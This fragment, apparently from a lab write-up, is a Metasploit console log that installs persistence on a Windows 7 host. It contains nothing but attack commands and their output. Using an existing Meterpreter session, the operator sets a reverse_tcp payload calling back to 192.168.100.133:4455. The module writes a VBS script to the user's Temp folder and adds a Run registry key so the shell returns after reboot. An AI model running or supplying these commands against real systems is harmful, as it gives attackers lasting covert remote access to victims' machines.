 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set lhost 192.168.100.133
lhost => 192.168.100.133
msf6 exploit(windows/local/persistence) > set lport 4455
lport => 4455
msf6 exploit(windows/local/persistence) > set session 1
session => 1
msf6 exploit(windows/local/persistence) > run
[*] Running persistent module against WIN7-PC via session ID: 1
[+] Persistent VBS script written on WIN7-PC to C:\Users\win7\AppData\Local\Temp\RCLVjdmkU.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ECwFwA
[+] Installed autorun on WIN7-PC as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ECwFwA
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/WIN7-PC_20231203.0912/WIN7-PC_20231203.0912.rc